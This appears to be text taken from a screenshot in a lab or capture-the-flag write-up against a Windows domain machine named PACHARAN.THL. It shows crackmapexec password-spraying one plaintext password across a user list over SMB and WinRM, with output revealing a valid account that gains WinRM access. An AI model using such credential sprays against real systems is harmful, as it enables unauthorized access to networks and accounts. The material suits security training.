 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec smb 192.168.69.69 -u users_filtrados.txt -p TurkisArrusPuchuchuSiu1
SMB         192.168.69.69   445    WIN-VRU3GG3DPLJ  [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-VRU3GG3DPLJ) (domain:PACHARAN.THL) (signing:True)
(SMBv1:False)
SMB         192.168.69.69   445    WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\Administrador:TurkisArrusPuchuchuSiu1 STATUS_LOGON_FAILURE
SMB         192.168.69.69   445    WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\Invitado:TurkisArrusPuchuchuSiu1 STATUS_LOGON_FAILURE
SMB         192.168.69.69   445    WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\krbtgt:TurkisArrusPuchuchuSiu1 STATUS_LOGON_FAILURE
SMB         192.168.69.69   445    WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\DefaultAccount:TurkisArrusPuchuchuSiu1 STATUS_LOGON_FAILURE
SMB         192.168.69.69   445    WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\Orujo:TurkisArrusPuchuchuSiu1 STATUS_LOGON_FAILURE
SMB         192.168.69.69   445    WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\Ginebra:TurkisArrusPuchuchuSiu1 STATUS_LOGON_FAILURE
SMB         192.168.69.69   445    WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\Whisky:TurkisArrusPuchuchuSiu1 STATUS_LOGON_FAILURE
SMB         192.168.69.69   445    WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\Hendrick:TurkisArrusPuchuchuSiu1 STATUS_LOGON_FAILURE
SMB         192.168.69.69   445    WIN-VRU3GG3DPLJ  [+] PACHARAN.THL\Chivas Regal:TurkisArrusPuchuchuSiu1
┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec winrm 192.168.69.69 -u users_filtrados.txt -p TurkisArrusPuchuchuSiu1
SMB         192.168.69.69   5985   WIN-VRU3GG3DPLJ  [*] Windows 10 / Server 2016 Build 14393 (name:WIN-VRU3GG3DPLJ) (domain:PACHARAN.THL)
HTTP        192.168.69.69   5985   WIN-VRU3GG3DPLJ  [*] http://192.168.69.69:5985/wsman
WINRM       192.168.69.69   5985   WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\Administrador:TurkisArrusPuchuchuSiu1
WINRM       192.168.69.69   5985   WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\Invitado:TurkisArrusPuchuchuSiu1
WINRM       192.168.69.69   5985   WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\krbtgt:TurkisArrusPuchuchuSiu1
WINRM       192.168.69.69   5985   WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\DefaultAccount:TurkisArrusPuchuchuSiu1
WINRM       192.168.69.69   5985   WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\Orujo:TurkisArrusPuchuchuSiu1
WINRM       192.168.69.69   5985   WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\Ginebra:TurkisArrusPuchuchuSiu1
WINRM       192.168.69.69   5985   WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\Whisky:TurkisArrusPuchuchuSiu1
WINRM       192.168.69.69   5985   WIN-VRU3GG3DPLJ  [-] PACHARAN.THL\Hendrick:TurkisArrusPuchuchuSiu1
WINRM       192.168.69.69   5985   WIN-VRU3GG3DPLJ  [+] PACHARAN.THL\Chivas Regal:TurkisArrusPuchuchuSiu1 (Pwn3d!)